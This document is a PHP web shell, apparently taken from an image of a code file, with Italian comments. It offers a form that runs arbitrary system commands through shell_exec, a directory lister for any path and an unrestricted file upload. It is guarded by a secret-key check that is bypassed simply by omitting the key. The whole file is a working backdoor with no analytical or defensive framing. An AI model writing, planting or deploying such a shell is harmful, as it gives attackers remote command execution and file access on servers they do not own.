 1 <?php
2 // Protezione con chiave segreta
3 if(isset($_GET['key']) && $_GET['key'] !== 'mysecretkey') {
4     die('Access denied');
5 }
6
7 // Esegui comandi remoti
8 if(isset($_POST['cmd'])) {
9     echo "<pre>" . shell_exec($_POST['cmd']) . "</pre>";
10 }
11
12 // Naviga nel file system
13 if(isset($_GET['action']) && $_GET['action'] === 'ls') {
14     $dir = isset($_GET['path']) ? $_GET['path'] : '.';
15     echo "<pre>";
16     foreach (scandir($dir) as $file) {
17         echo $file . "\n";
18     }
19     echo "</pre>";
20 }
21
22 // Caricamento file
23 if(isset($_FILES['file']['tmp_name'])) {
24     $target = $_FILES['file']['name'];
25     move_uploaded_file($_FILES['file']['tmp_name'], $target);
26     echo "File uploaded to: " . realpath($target);
27 }
28
29 // Interfaccia utente
30 ?>
31 <html>
32     <body>
33         <form method="post">
34             <input type="text" name="cmd" placeholder="Command" />
35             <button type="submit">Execute</button>
36         </form>
37         <form method="post" enctype="multipart/form-data">
38             <input type="file" name="file" />
39             <button type="submit">Upload</button>
40         </form>
41         <a href="?action=ls">List Files</a>
42     </body>
43 </html>